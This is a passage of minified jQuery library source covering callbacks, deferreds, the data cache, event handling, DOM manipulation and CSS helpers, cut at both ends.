d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=xa(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var 